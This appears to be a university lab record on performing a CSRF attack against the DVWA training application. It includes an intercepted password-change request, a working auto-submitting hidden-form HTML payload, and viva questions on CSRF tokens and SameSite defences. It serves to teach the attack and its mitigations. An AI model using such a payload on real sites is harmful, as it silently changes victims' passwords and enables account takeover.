EXPERIMENT 11
PERFORM A CROSS-SITE REQUEST FORGERY (CSRF) ATTACK

1. AIM
To construct and execute a Cross-Site Request Forgery (CSRF) attack that tricks an authenticated victim browser into submitting an unauthorized password change request.

2. THEORY
CSRF tricks a logged-in user's browser into sending unauthorized requests to a vulnerable application. Because browsers automatically attach session cookies to target-bound requests, the application processes the action as authorized by the victim.

3. TOOLS REQUIRED
- Kali Linux
- DVWA (Low Security)
- Burp Suite Proxy
- Python HTTP Server

4. PROCEDURE & COMMANDS
Step 1: Inspect Vulnerable Password Change Request
Submit a password change in DVWA CSRF module and intercept request in Burp Suite to confirm missing CSRF tokens:
GET /dvwa/vulnerabilities/csrf/?password_new=hacked123&password_conf=hacked123&Change=Change HTTP/1.1
Host: <target-ip>
Cookie: PHPSESSID=abc123xyz; security=low

Step 2: Construct Malicious Auto-Submitting HTML Payload
Create csrf_attack.html on Kali machine:
<html>
<body onload="document.forms[0].submit()">
<form action="http://<target-ip>/dvwa/vulnerabilities/csrf/" method="GET">
<input type="hidden" name="password_new" value="hacked123">
<input type="hidden" name="password_conf" value="hacked123">
<input type="hidden" name="Change" value="Change">
</form>
</body>
</html>

Step 3: Host Malicious Web Page
Serve payload via Python HTTP server:
python3 -m http.server 8000

Step 4: Execute Exploit & Verify Password Change
Open payload URL (http://<kali-ip>:8000/csrf_attack.html) in victim browser. Verify password was changed to hacked123 without victim interaction.

5. LAB OBSERVATIONS & OUTPUT SCREENSHOTS


6. EXPECTED OUTPUT RESULT
Silent execution of forged password change request resulting in successful account password modification without user consent.

7. VIVA VOICE QUESTIONS & ANSWERS
S.NO & VIVA QUESTION | TECHNICAL ANSWER
Q1. What is the difference between CSRF and XSS? | XSS executes malicious script code in the browser. CSRF tricks the browser into sending forged HTTP requests to a site where user is authenticated.
Q2. Why does CSRF work even though the attacker never sees the victim's cookies? | Browsers automatically attach domain-bound cookies to outgoing requests regardless of initiating origin site.
Q3. How does a CSRF token prevent this attack? | CSRF tokens are unpredictable unique values tied to user session. Attackers cannot guess token values across origins.
Q4. Does CSRF work if the victim is not logged in? Why or why not? | No. CSRF requires an active authenticated session cookie attached to the request.
Q5. Name two HTTP headers that help mitigate CSRF (SameSite, Origin/Referer). | 1) Set-Cookie: SameSite=Strict/Lax  2) Origin and Referer request headers

